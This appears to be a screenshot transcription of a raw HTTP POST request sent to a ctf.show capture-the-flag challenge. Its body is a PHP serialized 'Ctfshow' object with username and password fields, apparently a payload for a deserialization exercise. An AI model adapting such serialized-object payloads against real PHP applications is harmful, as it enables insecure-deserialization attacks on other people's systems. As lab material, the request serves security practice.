 1 POST / HTTP/1.1
2 Host: 30a1f624-f3f1-437d-bf56-7ffe5dc3f003.challenge.ctf.show
3 Content-Length: 74
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://30a1f624-f3f1-437d-bf56-7ffe5dc3f003.challenge.ctf.show
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.9
10 Referer: http://30a1f624-f3f1-437d-bf56-7ffe5dc3f003.challenge.ctf.show/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 O:7:"Ctfshow":2:{s:8:"username";s:6:"xxxxxx";s:8:"password";s:6:"xxxxxx";}